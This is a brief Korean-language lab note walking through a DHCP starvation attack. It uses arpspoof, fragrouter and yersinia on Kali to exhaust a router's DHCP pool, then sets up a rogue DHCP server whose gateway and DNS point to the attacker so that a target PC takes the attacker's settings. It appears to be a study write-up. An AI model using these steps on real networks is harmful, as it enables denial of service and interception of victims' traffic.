DHCP starvation Attack

- DHCP 서버에 임의의 맥어드레스를 이용한 무차별 discover 메세지 전송 -> dhcp 서버는 맥어드레스를 검증하지 않고 자신의 dhcp 대역을 제공 = 모든 IP 자원 고갈 →dhcp의 풀을 arp 스푸핑을 통해 꽉 채워서 정상적으로 받아올 수 없게 함.

- 공격 방법

- arp spoofing 선행 + arpspoof fragrouter -B1& → 하지 않아도 가능하지만 성공률을 높이기 위해서 실행

- 리눅스에서 dhclient -r 로 ip 삭제

- 라우터: clear ip dhcp binding * (테이블 삭제)



- kali yersinia -G (dhcp 서버)

- 공격 방법



- 서버 설정

serverID 100.100.100.200

start ip 100.100.100.100

end ip 100.100.100.200

lease time 500

renew time 500

subnetmask 255.255.255.0

router 100.100.100.200

dns server 100.100.100.200

domain sevas100.com

- kali yersinia -G (dhcp 서버)



discover 패킷 잠깐 보냈다가 스탑



- 라우터에서 binding 꽉 찬것 확인(show ip dhcp binding)

100.100.100.5~9까지만 열려있는 상태

100.100.100.5~9까지만 열려있는 상태



- 타겟 pc에서 dhcp를 다시 받아옴

공격 pc에서 만든 dhcp 서버로 ip가 설정됨(dns 등이 변경 가능하기에 1차 도메인이 공격 pc의 설정대로 조작 가능)